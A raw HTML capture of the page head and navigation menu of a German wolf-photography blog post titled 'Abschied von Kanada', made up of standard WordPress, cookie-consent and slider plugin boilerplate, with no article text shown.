

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanja-askani.de/?p=5564
body_size: 11697
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tanja-askani.de/xmlrpc.php">
	<title>Abschied von Kanada &#8211; Tanja Askani</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="Tanja Askani &raquo; Feed" href="https://www.tanja-askani.de/?feed=rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanja-askani.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=28d1acc98545c5583cf70a7d3ab7912c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanja-askani.de/wp-includes/css/dist/block-library/style.min.css?ver=28d1acc98545c5583cf70a7d3ab7912c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.tanja-askani.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.tanja-askani.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.tanja-askani.de/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='//www.tanja-askani.de/wp-content/uploads/sgf-css/font-16e3db8377b47eb5d9fe73c621c36790.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tanja-askani.de/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=28d1acc98545c5583cf70a7d3ab7912c' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://www.tanja-askani.de/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=28d1acc98545c5583cf70a7d3ab7912c' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.tanja-askani.de/wp-content/plugins/goodlayers-core/plugins/style.css?ver=28d1acc98545c5583cf70a7d3ab7912c' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.tanja-askani.de/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=28d1acc98545c5583cf70a7d3ab7912c' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-style-core-css' href='https://www.tanja-askani.de/wp-content/themes/infinite/css/style-core.css?ver=28d1acc98545c5583cf70a7d3ab7912c' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-custom-style-css' href='https://www.tanja-askani.de/wp-content/uploads/gdlr-style-custom.css?1709053465&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-child-theme-style-css' href='https://www.tanja-askani.de/wp-content/themes/infinite-child/style.css?ver=28d1acc98545c5583cf70a7d3ab7912c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tanja-askani.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#8abc22","button_1_button_hover":"#6e961b","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.tanja-askani.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanja-askani.de/wp-content/themes/infinite/js/html5.js?ver=28d1acc98545c5583cf70a7d3ab7912c" id="html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.tanja-askani.de/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanja-askani.de/index.php?rest_route=/wp/v2/posts/5564" /><link rel="canonical" href="https://www.tanja-askani.de/?p=5564" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tanja-askani.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.tanja-askani.de%2F%3Fp%3D5564" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tanja-askani.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.tanja-askani.de%2F%3Fp%3D5564&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5564 single-format-gallery wp-theme-infinite wp-child-theme-infinite-child gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation  infinite-blog-style-2  infinite-blockquote-style-2 gdlr-core-link-to-lightbox" data-home-url="https://www.tanja-askani.de/" >
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide infinite-sticky-mobile-navigation " id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container clearfix" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="" href="https://www.tanja-askani.de/" ><img src="https://www.tanja-askani.de/wp-content/uploads/2019/11/logo.png" alt="" width="350" height="108" title="logo" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2043"><a href="https://www.tanja-askani.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://www.tanja-askani.de/?page_id=1957">Über mich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.tanja-askani.de/?page_id=413">Wölfe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.tanja-askani.de/?page_id=2914">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://www.tanja-askani.de/?page_id=888">Fotografie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://www.tanja-askani.de/?page_id=1907">Bücher &#8211; Wolfskalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.tanja-askani.de/?page_id=1448">Backstage</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-transparent-header infinite-with-frame">
	<div class="infinite-header-background-transparent" >	
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-slide" data-navigation-offset="75px"  >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="infinite-fixed-nav-logo" href="https://www.tanja-askani.de/" ><img src="https://www.tanja-askani.de/wp-content/uploads/2019/11/logo.png" alt="" width="350" height="108" title="logo" /></a><a class=" infinite-orig-logo" href="https://www.tanja-askani.de/" ><img src="https://www.tanja-askani.de/wp-content/uploads/2019/11/logo.png" alt="" width="350" height="108" title="logo" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2043 infinite-normal-menu"><a href="https://www.tanja-askani.de/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683 infinite-normal-menu"><a href="https://www.tanja-askani.de/?page_id=1957">Über mich</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033 infinite-normal-menu"><a href="https://www.tanja-askani.de/?page_id=413">Wölfe</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917 infinite-normal-menu"><a href="https://www.tanja-askani.de/?page_id=2914">Veranstaltungen</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503 infinite-normal-menu"><a href="https://www.tanja-askani.de/?page_id=888">Fotografie</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997 infinite-normal-menu"><a href="https://www.tanja-askani.de/?page_id=1907">Bücher &#8211; Wolfskalender</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473 infinite-normal-menu"><a href="https://www.tanja-askani.de/?page_id=1448">Backstage</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
